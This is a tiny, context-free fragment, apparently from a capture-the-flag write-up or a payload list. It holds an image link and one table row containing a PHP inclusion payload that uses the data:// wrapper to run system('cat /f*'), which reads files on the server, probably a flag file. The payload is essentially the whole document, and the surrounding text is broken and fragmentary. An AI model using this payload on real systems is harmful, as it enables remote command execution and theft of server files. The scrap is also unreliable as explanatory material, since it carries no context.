 1 | 1=data://text/plain,<?php system('cat /f*'); |